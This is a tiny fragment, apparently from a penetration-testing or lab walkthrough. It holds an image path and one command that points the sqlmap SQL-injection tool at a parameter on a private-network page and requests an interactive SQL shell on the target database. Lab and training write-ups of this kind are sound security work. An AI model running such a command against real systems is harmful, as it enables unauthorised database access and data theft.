 sqlmap -u 192.168.202.164/cat.php?id=2 --sql-shell